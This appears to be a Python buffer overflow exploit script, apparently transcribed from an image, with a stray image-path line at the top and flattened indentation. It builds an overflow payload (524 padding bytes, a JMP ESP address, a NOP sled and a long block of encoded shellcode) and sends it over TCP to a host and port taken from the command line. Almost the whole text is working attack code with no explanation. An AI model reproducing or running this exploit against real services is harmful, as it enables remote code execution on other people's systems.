 host = str(sys.argv[1])
port = int(sys.argv[2])
target = (host, port)
buf =  b""
buf += b"\xd9\xec\xbb\x45\xb2\x86\x38\xd9\x74\x24\xf4\x5d"
buf += b"\x31\xc9\xb1\x52\x31\x5d\x17\x03\x5d\x17\x83\x80"
buf += b"\xb6\x64\xcd\xf6\x5f\xea\x2e\x06\xa0\x8b\xa7\xe3"
buf += b"\x91\x8b\xdc\x60\x81\x3b\x96\x24\x2e\xb7\xfa\xdc"
buf += b"\xa5\xb5\xd2\xd3\x0e\x73\x05\xda\x8f\x28\x75\x7d"
buf += b"\x0c\x33\xaa\x5d\x2d\xfc\xbf\x9c\x6a\xe1\x32\xcc"
buf += b"\x23\x6d\xe0\xe0\x40\x3b\x39\x8b\x1b\xad\x39\x68"
buf += b"\xeb\xcc\x68\x3f\x67\x97\xaa\xbe\xa4\xa3\xe2\xd8"
buf += b"\xa9\x8e\xbd\x53\x19\x64\x3c\xb5\x53\x85\x93\xf8"
buf += b"\x5b\x74\xed\x3d\x5b\x67\x98\x37\x9f\x1a\x9b\x8c"
buf += b"\xdd\xc0\x2e\x16\x45\x82\x89\xf2\x77\x47\x4f\x71"
buf += b"\x7b\x2c\x1b\xdd\x98\xb3\xc8\x56\xa4\x38\xef\xb8"
buf += b"\x2c\x7a\xd4\x1c\x74\xd8\x75\x05\xd0\x8f\x8a\x55"
buf += b"\xbb\x70\x2f\x1e\x56\x64\x42\x7d\x3f\x49\x6f\x7d"
buf += b"\xbf\xc5\xf8\x0e\x8d\x4a\x53\x98\xbd\x03\x7d\x5f"
buf += b"\xc1\x39\x39\xcf\x3c\xc2\x3a\xc6\xfa\x96\x6a\x70"
buf += b"\x2a\x97\xe0\x80\xd3\x42\xa6\xd0\x7b\x3d\x07\x80"
buf += b"\x3b\xed\xef\xca\xb3\xd2\x10\xf5\x19\x7b\xba\x0c"
buf += b"\xca\x44\x93\xa0\x82\x2d\xe6\xbc\x93\x16\x6f\x5a"
buf += b"\xf9\x78\x26\xf5\x96\xe1\x63\x8d\x07\xed\xb9\xe8"
buf += b"\x08\x65\x4e\x0d\xc6\x8e\x3b\x1d\xbf\x7e\x76\x7f"
buf += b"\x16\x80\xac\x17\xf4\x13\x2b\xe7\x73\x08\xe4\xb0"
buf += b"\xd4\xfe\xfd\x54\xc9\x59\x54\x4a\x10\x3f\x9f\xce"
buf += b"\xcf\xfc\x1e\xcf\x82\xb9\x04\xdf\x5a\x41\x01\x8b"
buf += b"\x32\x14\xdf\x65\xf5\xce\x91\xdf\xaf\xbd\x7b\xb7"
buf += b"\x36\x8e\xbb\xc1\x36\xdb\x4d\x2d\x86\xb2\x0b\x52"
buf += b"\x27\x53\x9c\x2b\x55\xc3\x63\xe6\xdd\xf3\x29\xaa"
buf += b"\x74\x9c\xf7\x3f\xc5\xc1\x07\xea\x0a\xfc\x8b\x1e"
buf += b"\xf3\xfb\x94\x6b\xf6\x40\x13\x80\x8a\xd9\xf6\xa6"
buf += b"\x39\xd9\xd2"
pattern = b"A" * 524
jmp_esp = b"\xF3\x12\x17\x31"
nop = b"\x90" *16
buf = pattern + jmp_esp + nop + buf
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(target)
s.send(buf)
s.close
except:
print("\r[!] Crashed")
sys.exit()